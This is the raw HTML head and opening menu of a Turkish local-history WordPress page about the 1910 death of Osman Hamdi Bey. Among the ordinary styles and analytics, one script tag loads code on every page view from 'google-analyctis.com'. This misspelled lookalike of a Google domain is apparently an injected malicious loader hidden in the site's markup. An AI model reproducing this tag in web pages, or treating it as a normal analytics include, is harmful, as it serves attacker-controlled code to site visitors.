

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yumuktepe.com/this-day-in-history/02-24-1910/
body_size: 15961
content:
<!DOCTYPE html><html lang="tr" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.yumuktepe.com/xmlrpc.php"> <!--[if lt IE 9]> <script src="https://www.yumuktepe.com/wp-content/themes/newsplus/js/html5.js"></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>1910-02-24 - Yumuktepe</title><link rel="canonical" href="https://www.yumuktepe.com/this-day-in-history/02-24-1910/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="1910-02-24 - Yumuktepe" /><meta property="og:description" content="Osman Hamdi Bey öldü.  Ülkemizde ne yazık ki genellikle sadece &#8220;Kampukbağa Terbiyecisi&#8221; ile tanınan arkeoloji  ve güzel sanatların öncüsü, müzeci, ressam,  Kadıköy&#8217;ün ilk belediye başkanı.(D.30-12-1842)" /><meta property="og:url" content="https://www.yumuktepe.com/this-day-in-history/02-24-1910/" /><meta property="og:site_name" content="Yumuktepe" /><meta property="article:publisher" content="https://www.facebook.com/yumuktepecom" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.yumuktepe.com/this-day-in-history/02-24-1910/","url":"https://www.yumuktepe.com/this-day-in-history/02-24-1910/","name":"1910-02-24 - Yumuktepe","isPartOf":{"@id":"https://www.yumuktepe.com/#website"},"datePublished":"2016-11-03T19:58:40+00:00","breadcrumb":{"@id":"https://www.yumuktepe.com/this-day-in-history/02-24-1910/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.yumuktepe.com/this-day-in-history/02-24-1910/"]}]},{"@type":"BreadcrumbList","@id":"https://www.yumuktepe.com/this-day-in-history/02-24-1910/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.yumuktepe.com/"},{"@type":"ListItem","position":2,"name":"1910-02-24"}]},{"@type":"WebSite","@id":"https://www.yumuktepe.com/#website","url":"https://www.yumuktepe.com/","name":"Yumuktepe","description":"Önce yumuktepe vardı.","publisher":{"@id":"https://www.yumuktepe.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.yumuktepe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.yumuktepe.com/#organization","name":"Yumuktepe","url":"https://www.yumuktepe.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.yumuktepe.com/#/schema/logo/image/","url":"https://www.yumuktepe.com/wp-content/uploads/2019/02/yumuktepe.jpg","contentUrl":"https://www.yumuktepe.com/wp-content/uploads/2019/02/yumuktepe.jpg","width":300,"height":200,"caption":"Yumuktepe"},"image":{"@id":"https://www.yumuktepe.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yumuktepecom"]}]}</script> <link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Yumuktepe &raquo; akışı" href="https://www.yumuktepe.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Yumuktepe &raquo; yorum akışı" href="https://www.yumuktepe.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yumuktepe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yumuktepe.com%2Fthis-day-in-history%2F02-24-1910%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yumuktepe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yumuktepe.com%2Fthis-day-in-history%2F02-24-1910%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='newsplus-fontawesome-css' href='https://www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-shortcodes-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_87bcc5e94312ef794784efb28f9d35d2.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-owl-carousel-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_575731f497436174d85c8f9a9576e3e0.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-prettyphoto-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_e8d324d0a1c308cc2c9fdddb263223d5.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-style-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_10bc158740815eba6ceb06beedc7a613.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-responsive-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_970305979399a0ce28ba946a1242e47f.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-color-scheme-css' href='https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_4046e748deb6b40b1dde05f779b154db.css' type='text/css' media='all' /><link rel='stylesheet' id='newsplus-user-css' href='https://www.yumuktepe.com/wp-content/themes/newsplus/user.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.yumuktepe.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
 <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NR7WB3" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://www.yumuktepe.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yumuktepe.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.yumuktepe.com/?p=22203' /><meta name="generator" content="Site Kit by Google 1.171.0" /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}.home .entry-meta { display: none; }.entry-footer {display:none !important;}.home .entry-footer { display: none; }</style> <script defer src="[data-uri]"></script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><style type="text/css">.sp-label-archive { color:;background:;}.sp-post .entry-content, .sp-post .card-content, .sp-post.entry-classic{background:;}.main-row,.two-sidebars .primary-row { margin: 0 -0px; }#primary:not(.full-width), #container, #sidebar, .two-sidebars #content, .two-sidebars #sidebar-b, .entry-header.full-header, .ad-area-above-content { padding: 0 0px; }		body {
			font-size: 12px;
		}
				#page {
			max-width: 1200px;
		}
		.wrap,
		.primary-nav,
		.is-boxed .top-nav,
		.is-boxed .header-slim.site-header {
			max-width: 1152px;
		}
		@media only screen and (max-width: 1248px) {
			.wrap,
			.primary-nav,
			.is-boxed .top-nav,
			.is-boxed .header-slim.site-header,
			.is-stretched .top-nav .wrap {
				max-width: calc(100% - 48px);
			}
			.is-boxed .sticky-nav,
			.is-boxed .header-slim.sticky-nav,
			.is-boxed #responsive-menu.sticky-nav {
				max-width: calc(97.5% - 48px);
			}
		}</style><!--[if lt IE 9]> <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]--> <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-4630933-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> <script defer src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script> <meta name="google-site-verification" content="JL9wgL-lkWu8VhybQ8RF6g-QUAsuinAyBxu-zMBz1is" />,<style type="text/css" id="custom-background-css">body.custom-background { background-color: #f5f5f5; }</style><link rel="icon" href="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.yumuktepe.com/wp-content/uploads/2020/03/cropped-yumuktepe-logo03-270x270.jpg" /><meta property="og:title" content="1910-02-24"/><meta property="og:type" content="article"/><meta property="og:image" content=""/><meta property="og:url" content="https://www.yumuktepe.com/this-day-in-history/02-24-1910/"/><meta property="og:description" content="Osman Hamdi Bey öldü.  Ülkemizde ne yazık ki genellikle sadece &#8220;Kampukbağa Terbiyecisi&#8221; ile tanınan arkeoloji  ve güzel sanatların öncüsü, müzeci, ressam,  Kadıköy&#8217;ün ilk belediye başkanı.(D.30-12-1842)"/><meta property="og:site_name" content="Yumuktepe"/></head><body data-rsssl=1 class="wp-singular tdih_event-template-default single single-tdih_event postid-22203 custom-background wp-theme-newsplus is-boxed split-70-30 scheme-grey"><div id="page" class="hfeed site clear"><div id="utility-top" class="top-nav"><div class="wrap clear"><nav id="optional-nav" class="secondary-nav"><ul id="menu-ust-menu" class="sec-menu clear"><li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3539"><a href="https://www.yumuktepe.com/">Ana Sayfa</a></li><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://www.yumuktepe.com/site-haritasi/">Site Haritası</a></li><li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://www.yumuktepe.com/iletisim/">İletişim</a></li></ul></nav><div id="search-bar" role="complementary"><form role="search" method="get" class="search-form" action="https://www.yumuktepe.com/"> <label> <span class="screen-reader-text">Arama:</span> <input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Ara" /></form></div></div></div><header id="header" class="site-header"><div class="wrap full-width clear"><div class="brand column one-fourth"><h4 class="site-title"><a href="https://www.yumuktepe.com/" title="Yumuktepe" rel="home"><img data-src="https://www.yumuktepe.com/wp-content/uploads/2020/03/yumuktepe-logo03.jpg" data-srcset="https://www.yumuktepe.com/wp-content/uploads/2020/03/yumuktepe-logo03.jpg 1x,  2x" alt="Yumuktepe" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/128;" /></a></h4></div><div class="column header-widget-area right last"><aside id="custom_html-4" class="widget_text hwa-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></header><div id="responsive-menu" class="resp-main"><div class="wrap"><h3 class="menu-button"><span class="screen-reader-text">Menu</span>Menu<span class="toggle-icon"><span class="bar-1"></span><span class="bar-2"></span><span class="bar-3"></span></span></h3></div><nav class="menu-drop"></nav></div><nav id="main-nav" class="primary-nav"><div class="wrap clearfix"><ul id="menu-anamenu" class="nav-menu clear"><li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9516"><a href="https://www.yumuktepe.com/kategori/yumuktepe/">YUMUKTEPE</a></li><li id="menu-item-9517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9517"><a href="#">MERSİN</a><ul class="sub-menu"><li id="menu-item-9518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9518"><a href="https://www.yumuktepe.com/kategori/yore-arkeolojisi/">TARİH &#8211; ARKEO &#8211; MÜZE</a></li><li id="menu-item-9519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9519"><a href="https://www.yumuktepe.com/kategori/yakin-tarih/">YAKIN TARİHİYLE MERSİN</a></li><li id="menu-item-9520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9520"><a href="https://www.yumuktepe.com/kategori/mersinden-portreler/">MERSİN&#8217;DEN PORTRELER</a></li><li id="menu-item-9522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9522"><a href="https://www.yumuktepe.com/kategori/kurtulus-savasi/">KURTULUŞ SAVAŞI</a></li><li id="menu-item-9521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9521"><a href="https://www.yumuktepe.com/kategori/kaybolan-mersin-in-ardindan/">KAYBOLAN MERSİN İN ARDINDAN</a></li><li id="menu-item-9524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9524"><a href="https://www.yumuktepe.com/kategori/mersin-halk-bilim-arastirmalari/">HALK BİLİM ARAŞTIRMALARI</a></li><li id="menu-item-9523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9523"><a href="https://www.yumuktepe.com/kategori/mersin-ve-doga/">DOĞA &#8211; GEZİ &#8211; ANI</a></li><li id="menu-item-9525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9525"><a href="https://www.yumuktepe.com/kategori/kent-icinde-gezinti/">KENT İÇİNDE GEZİNTİ</a></li><li id="menu-item-9528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9528"><a href="https://www.yumuktepe.com/kategori/mersin-soylenceleri-hikayeleri/">SÖYLENCE  &#8211; HİKAYE</a></li><li id="menu-item-9527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9527"><a href="https://www.yumuktepe.com/kategori/minnet-ve-saygiyla/">MİNNET VE SAYGIYLA</a></li><li id="menu-item-9526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9526"><a href="https://www.yumuktepe.com/kategori/mersin/">MERSİN</a></li><li id="menu-item-28739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28739"><a href="https://www.yumuktepe.com/kategori/haberler/">HABERLER</a></li></ul></li><li id="menu-item-28705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28705"><a href="#">SANAT &#8211; KÜLTÜR</a><ul class="sub-menu"><li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9535"><a href="https://www.yumuktepe.com/kategori/akkahve/">AKKAHVE</a></li><li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://www.yumuktepe.com/kategori/karacaoglan/">KARACAOĞLAN</a></li><li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://www.yumuktepe.com/kategori/kultur-sanat/">KÜLTÜR &#8211; SANAT</a></li><li id="menu-item-9530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9530"><a href="https://www.yumuktepe.com/kategori/mersin-devlet-opera-ve-balesi-programi/">MERSİN DEVLET OPERA VE BALESİ</a></li><li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9534"><a href="https://www.yumuktepe.com/kategori/festivaller/mersin-uluslararasi-muzik-festivali/">MERSİN ULUSLARARASI MÜZİK FESTİVALİ</a></li></ul></li><li id="menu-item-25551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25551"><a href="#">VİDEOLAR</a><ul class="sub-menu"><li id="menu-item-27131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27131"><a href="https://www.yumuktepe.com/kategori/videolar/yumuktepe-kent-sohbetleri/">YUMUKTEPE KENT SOHBETLERİ</a></li><li id="menu-item-25553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25553"><a href="https://www.yumuktepe.com/kategori/videolar/ibrahim-ongu/">İBRAHİM ÖNGÜ&#8217;DEN</a></li><li id="menu-item-25555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25555"><a href="https://www.yumuktepe.com/kategori/videolar/diger/">DİĞER VİDEOLAR</a></li></ul></li><li id="menu-item-9539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9539"><a href="https://www.yumuktepe.com/semihi-vural/">SEMİHİ VURAL</a><ul class="sub-menu"><li id="menu-item-22633" class="menu-item 